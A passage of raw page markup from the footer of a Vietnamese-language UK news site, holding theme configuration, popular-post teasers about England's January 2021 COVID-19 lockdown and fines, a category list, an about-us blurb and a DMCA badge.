categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_15_9be","tdc_css_class":"tdi_15_9be","tdc_css_class_style":"tdi_15_9be_rand_style"}';
block_tdi_15_9be.td_column_number = "1";
block_tdi_15_9be.block_type = "td_flex_block_1";
block_tdi_15_9be.post_count = "3";
block_tdi_15_9be.found_posts = "1086";
block_tdi_15_9be.header_color = "";
block_tdi_15_9be.ajax_pagination_infinite_stop = "";
block_tdi_15_9be.max_num_pages = "362";
tdBlocksArray.push(block_tdi_15_9be);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_15_9be class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nuocanh.uk/nuoc-anh/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820" rel="bookmark" class="td-image-wrap " title="4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết định kéo dài thời gian phong tỏa" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://nuocanh.uk/wp-content/uploads/2021/01/2.56832376.jpg.gallery-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/nuoc-anh/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820" rel="bookmark" title="4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết định kéo dài thời gian phong tỏa">4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết định kéo dài thời gian phong tỏa</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://nuocanh.uk/category/nuoc-anh" class="td-post-category">Tin Nước Anh</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-25T09:17:22+00:00" >25/01/2021</time></span>                                                        <span class="td-module-comments"><a href="https://nuocanh.uk/nuoc-anh/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Theo Thủ tướng Anh, Chính phủ nước này sẽ không cân nhắc giảm phong tỏa trong bối cảnh số ca lây nhiễm...</div>
                    
                    <div class="td-read-more">
                        <a href="https://nuocanh.uk/nuoc-anh/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nuocanh.uk/nuoc-anh/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502" rel="bookmark" class="td-image-wrap " title="Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc phong tỏa lần 3 tại Anh" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://nuocanh.uk/wp-content/uploads/2021/01/5fineforlockdown-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/nuoc-anh/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502" rel="bookmark" title="Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc phong tỏa lần 3 tại Anh">Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc phong tỏa lần 3 tại Anh</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://nuocanh.uk/category/nuoc-anh" class="td-post-category">Tin Nước Anh</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-05T11:10:51+00:00" >05/01/2021</time></span>                                                        <span class="td-module-comments"><a href="https://nuocanh.uk/nuoc-anh/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Người lần đầu vi phạm quy tắc phong tỏa mới sẽ bị phạt 200 bảng.
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://nuocanh.uk/tin-the-gioi/chi-phi-van-chuyen-hang-hoa-sang-anh-tang-gap-4-lan-sau-brexit-7652" target="_blank" rel="nofollow" class="u14c7bc7fc0d32ebbb01ad2bf3b9324a9"><!-- INLINE RELATED POSTS 1/2 //--><style> .u14c7bc7fc0d32ebbb01ad2bf3b9324a9 , .u14c7bc7fc0d32ebbb01ad2bf3b9324a9 .postImageUrl , .u14c7bc7fc0d32ebbb01ad2bf3b9324a9 .centered-text-area { min-height: 80px; position: relative; } .u14c7bc7fc0d32ebbb01ad2bf3b9324a9 , .u14c7bc7fc0d32ebbb01ad2bf3b9324a9:hover , .u14c7bc7fc0d32ebbb01ad2bf3b9324a9:visited , .u14c7bc7fc0d32ebbb01ad2bf3b9324a9:active { border:0!important; } .u14c7bc7fc0d32ebbb01ad2bf3b9324a9 .clearfix:after { content: ""; display: table; clear: both; } .u14c7bc7fc0d32ebbb01ad2bf3b9324a9 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .u14c7bc7fc0d32ebbb01ad2bf3b9324a9:active , .u14c7bc7fc0d32ebbb01ad2bf3b9324a9:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u14c7bc7fc0d32ebbb01ad2bf3b9324a9 .centered-text-area { width: 100%; position: relative; } .u14c7bc7fc0d32ebbb01ad2bf3b9324a9 .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u14c7bc7fc0d32ebbb01ad2bf3b9324a9 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u14c7bc7fc0d32ebbb01ad2bf3b9324a9 .ctaButton { background-color: #C0392B!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://nuocanh.uk/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u14c7bc7fc0d32ebbb01ad2bf3b9324a9:hover .ctaButton { background-color: #E67E22!important; } .u14c7bc7fc0d32ebbb01ad2bf3b9324a9 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u14c7bc7fc0d32ebbb01ad2bf3b9324a9 .u14c7bc7fc0d32ebbb01ad2bf3b9324a9-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u14c7bc7fc0d32ebbb01ad2bf3b9324a9:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u14c7bc7fc0d32ebbb01ad2bf3b9324a9-content"><span class="ctaText">Đọc Thêm:</span>&nbsp; <span class="postTitle">Chi phí vận chuyển hàng hóa sang Anh tăng gấp 4 lần sau Brexit</span></div></div></div><div class="ctaButton"></div></a></div>



</div>
                    
                    <div class="td-read-more">
                        <a href="https://nuocanh.uk/nuoc-anh/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nuocanh.uk/nuoc-anh/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490" rel="bookmark" class="td-image-wrap " title="Anh phong tỏa toàn quốc lần thứ ba, những quy định bạn cần phải biết" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://nuocanh.uk/wp-content/uploads/2021/01/anh2050121-16098214813501498714261-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/nuoc-anh/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490" rel="bookmark" title="Anh phong tỏa toàn quốc lần thứ ba, những quy định bạn cần phải biết">Anh phong tỏa toàn quốc lần thứ ba, những quy định bạn cần phải biết</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://nuocanh.uk/category/nuoc-anh" class="td-post-category">Tin Nước Anh</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-05T08:40:19+00:00" >05/01/2021</time></span>                                                        <span class="td-module-comments"><a href="https://nuocanh.uk/nuoc-anh/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Thủ tướng Anh Boris Johnson tối qua đã có bài phát biểu trực tiếp trên truyền hình, tuyên bố cả nước Anh...</div>
                    
                    <div class="td-read-more">
                        <a href="https://nuocanh.uk/nuoc-anh/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_17_5b2  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_17_5b2{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_18_622 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_18_622" >
<style>
.td-theme-wrap .tdi_18_622 .td-block-title > *,
            .td-theme-wrap .tdi_18_622 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_18_622 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_18_622 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_18_622 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_18_622 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_18_622 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_18_622 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_18_622 .td_quote_on_blocks,
            .td-theme-wrap .tdi_18_622 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_18_622 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_18_622 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_18_622 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_18_622 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_18_622 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_18_622 .td-read-more a,
            .td-theme-wrap .tdi_18_622 .td-weather-information:before,
            .td-theme-wrap .tdi_18_622 .td-weather-week:before,
            .td-theme-wrap .tdi_18_622 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_18_622 .td-post-category,
            .td-theme-wrap .tdi_18_622 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_18_622{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_18_622 .td-cat-name{
					color: #ffffff;
				}.tdi_18_622 .td-cat-no{
					color: #ffffff;
				}.tdi_18_622 li:hover .td-cat-name{
					color: #4db2ec;
				}.tdi_18_622 li:hover .td-cat-no{
					color: #4db2ec;
				}.tdi_18_622 .td-block-title a,
				.tdi_18_622 .td-block-title span{
					font-size:18px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_18_622 li{
					font-size:13px !important;line-height:26px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://nuocanh.uk/category/nuoc-anh"><span class="td-cat-name">Tin Nước Anh</span><span class="td-cat-no">578</span></a></li><li><a href="https://nuocanh.uk/category/tin-the-gioi"><span class="td-cat-name">Tin Thế Giới</span><span class="td-cat-no">252</span></a></li><li><a href="https://nuocanh.uk/category/giai-tri"><span class="td-cat-name">Giải Trí</span><span class="td-cat-no">106</span></a></li><li><a href="https://nuocanh.uk/category/the-thao"><span class="td-cat-name">Thể Thao</span><span class="td-cat-no">48</span></a></li><li><a href="https://nuocanh.uk/category/nguoi-viet-o-anh"><span class="td-cat-name">Người Việt Ở Anh</span><span class="td-cat-no">42</span></a></li><li><a href="https://nuocanh.uk/category/phap-luat"><span class="td-cat-name">Pháp Luật</span><span class="td-cat-no">29</span></a></li><li><a href="https://nuocanh.uk/category/du-lich-the-gioi"><span class="td-cat-name">Du Lịch Thế Giới</span><span class="td-cat-no">24</span></a></li><li><a href="https://nuocanh.uk/category/uncategorised"><span class="td-cat-name">Uncategorised</span><span class="td-cat-no">22</span></a></li></ul><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://nuocanh.uk/uncategorised/hy-huu-be-3-tuoi-bi-dot-quy-nao-7512" target="_blank" rel="nofollow" class="ube9fb9d07934aa2ddcaab92375d0c5dd"><!-- INLINE RELATED POSTS 2/2 //--><style> .ube9fb9d07934aa2ddcaab92375d0c5dd , .ube9fb9d07934aa2ddcaab92375d0c5dd .postImageUrl , .ube9fb9d07934aa2ddcaab92375d0c5dd .centered-text-area { min-height: 80px; position: relative; } .ube9fb9d07934aa2ddcaab92375d0c5dd , .ube9fb9d07934aa2ddcaab92375d0c5dd:hover , .ube9fb9d07934aa2ddcaab92375d0c5dd:visited , .ube9fb9d07934aa2ddcaab92375d0c5dd:active { border:0!important; } .ube9fb9d07934aa2ddcaab92375d0c5dd .clearfix:after { content: ""; display: table; clear: both; } .ube9fb9d07934aa2ddcaab92375d0c5dd { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .ube9fb9d07934aa2ddcaab92375d0c5dd:active , .ube9fb9d07934aa2ddcaab92375d0c5dd:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .ube9fb9d07934aa2ddcaab92375d0c5dd .centered-text-area { width: 100%; position: relative; } .ube9fb9d07934aa2ddcaab92375d0c5dd .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .ube9fb9d07934aa2ddcaab92375d0c5dd .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .ube9fb9d07934aa2ddcaab92375d0c5dd .ctaButton { background-color: #C0392B!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://nuocanh.uk/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .ube9fb9d07934aa2ddcaab92375d0c5dd:hover .ctaButton { background-color: #E67E22!important; } .ube9fb9d07934aa2ddcaab92375d0c5dd .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .ube9fb9d07934aa2ddcaab92375d0c5dd .ube9fb9d07934aa2ddcaab92375d0c5dd-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .ube9fb9d07934aa2ddcaab92375d0c5dd:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="ube9fb9d07934aa2ddcaab92375d0c5dd-content"><span class="ctaText">Đọc Thêm:</span>&nbsp; <span class="postTitle">Hy hữu: Bé 3 tuổi bị... đột quỵ não</span></div></div></div><div class="ctaButton"></div></a></div></div></div></div></div></div><div class="vc_row_inner tdi_20_8db  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_20_8db{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_22_663  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_22_663{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_22_663{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_24_a36  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_24_a36{
margin-bottom:20px !important;
}
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_26_d3e  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_26_d3e{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_26_d3e{
padding-bottom:30px !important;
}

.tdi_26_d3e .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_d3e{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_28_993  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_28_993{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_28_993{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_28_993{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_29_6cb td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29_6cb" >
<style>

/* inline tdc_css att */

.tdi_29_6cb{
margin-top:37px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29_6cb{
margin-top:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_29_6cb{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_29_6cb .tdb-logo-a,
                .tdi_29_6cb h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_29_6cb .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_29_6cb .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_29_6cb .tdb-logo-img-wrap{
                    display: block;
                }.tdi_29_6cb .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_29_6cb .tdb-logo-text-title{
                    display: block;
                }.tdi_29_6cb .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_29_6cb .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://nuocanh.uk/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://nuocanh.uk/wp-content/uploads/2019/07/nuocanh_small.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_31_b62  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_31_b62{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_31_b62{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_31_b62{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_32_329 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32_329" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_32_329{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_33_2bf .tdm-title{
					color: #ffffff;
				}.tdi_33_2bf .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_33_2bf"><h3 class="tdm-title tdm-title-md">ABOUT US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_34_299 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34_299" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_34_299{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_34_299 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34_299 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">NuocAnh Uk là một trong những tờ báo phổ biến nhất trong cộng đồng người Việt sinh sống tại Anh. 
Nếu bạn có ý định tới Anh sống và làm việc, bạn có thể theo dõi NuocAnh UK</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_35_639 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35_639" >
<style>

/* inline tdc_css att */

.tdi_35_639{
margin-top:21px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_35_639{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_35_639 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_35_639 .tdm-descr a{
                    color: #1aa4ce;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_35_639 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">..</p></div></div></div></div><div class="vc_column_inner tdi_37_9d1  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_37_9d1{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_37_9d1{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_38_23b tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38_23b" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=26766195-f94d-4f92-bee4-19b82f4edaca"> <img src="https://images.dmca.com/Badges/DMCA_logo-std-btn200w.png?ID=26766195-f94d-4f92-bee4-19b82f4edaca" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div></div></div></div></div></div></div></div></div></div><div id="tdi_39_4dd" class="tdc-row stretch_row"><div class="vc_row tdi_40_635  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_40_635{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_40_635{
position:relative;
}

.tdi_40_635 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_40_635{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_39_4dd_rand_style td-element-style" ><style>
.tdi_39_4dd_rand_style{
background-color:#0d0d0d !important;
}
 </style></div><div class="vc_column tdi_42_b66  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_42_b66{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_43_6e6 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43_6e6" >
<style>

/* inline tdc_css att */

.tdi_43_6e6{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_43_6e6{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_43_6e6 .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr">&copy; Nước Anh - Tờ Báo Người Việt ở UK</p></div></div></div><div class="vc_column tdi_45_bdc  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_45_bdc{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_45_bdc{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_45_bdc{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_46_6e4 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_46_6e4" >
<style>

/* inline tdc_css att */

.tdi_46_6e4{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_46_6e4 { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_46_6e4{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46_6e4{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_46_6e4{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.tdi_46_6e4 li{
					display: inline-block;
				
					font-size:12px !important;line-height:21px !important;
				}.tdi_46_6e4 .menu{
					display: flex;
				}.tdi_46_6e4 .sub-menu{
					display: none;
				}.tdi_46_6e4 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_46_6e4 ul li{
